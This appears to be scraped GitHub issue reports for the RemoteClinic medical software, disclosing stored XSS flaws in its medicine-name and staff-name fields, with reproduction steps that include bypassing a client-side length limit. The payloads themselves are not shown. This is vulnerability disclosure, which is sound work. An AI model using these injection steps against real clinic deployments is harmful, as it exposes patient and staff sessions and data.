
6) XSS Executed.
 | Stored XSS vulnerability in /patients/profile.php?id=184 | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/15/comments | 0 | 2021-04-14T11:25:03Z | 2021-04-14T11:25:03Z | https://github.com/remoteclinic/RemoteClinic/issues/15 | 857,800,588 | 15 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: http://localhost/RemoteClinic/medicines
Step to Reproduce:
1) Login in Application as Doctor.
2) When you scroll down the main dashboard page, there is medicines options, Click "New Medicine".

3) Here is a "Medicine Name" Field which is vulnerable to XSS. Inject XSS Payload:


4) You can see there is client side validation on Medicine Name with maxlength is 30 but not validate on server side.

5) Change maxlength to 100.

6) Now Click on Register.

7) XSS Executed on medicines/new.php

8) Now go to /medicines, Click on Show All.

9) XSS Executed on /medicines.

| Stored XSS vulnerability in /medicines | https://api.github.com/repos/remoteclinic/RemoteClinic/issues/14/comments | 2 | 2021-04-14T10:01:09Z | 2021-04-23T20:23:02Z | https://github.com/remoteclinic/RemoteClinic/issues/14 | 857,735,531 | 14 |
[
"remoteclinic",
"RemoteClinic"
] | Stored XSS vulnerability in Version 2.0 which allows remote attacker to inject arbitrary script or html. This being stored, will impact all users who have permissions to view the vulnerable page.
Vulnerable Endpoint: All Endpoints are vulnerable to XSS.
Step to Reproduce:
1) Login in Application as Doctor.
2) Create New Staff Member.

3) Put XSS Payload on "First Name" and "Last Name" of Staff. Both Fields are vulnerable XSS (Site-Wide).


4) Now Click on Register.

5) Profile Created.

6) Now SignOut.

7) Now Login to that Staff account which i created in the name of XSS Payload.

8) XSS Executed on /dashboard/ endpoint because staff member name including "First Name" and "Last Name" Both are reflected on all the pages/endpoints.

--> Go to /patients/ endpoint.

--> Go to /register-patient.php endpoint.

--> Go to /recent-activity.php endpoint.
